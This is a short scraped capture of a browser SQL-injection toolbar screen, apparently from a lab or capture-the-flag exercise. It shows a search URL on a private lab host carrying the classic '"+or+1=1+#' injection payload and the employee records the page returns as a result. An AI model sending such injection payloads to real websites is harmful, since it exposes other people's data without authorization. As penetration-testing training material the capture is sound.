 INT SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾
Load URL
http://192.168.149.195/kzMb5nVYJw/420search.php?usrtosearch="+or+1=1+#
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64
EMP ID :1
EMP NAME : ramses
EMP POSITION :
--------------------------------
EMP ID :2
EMP NAME : isis
EMP POSITION : employee
--------------------------------
Fetched data successfully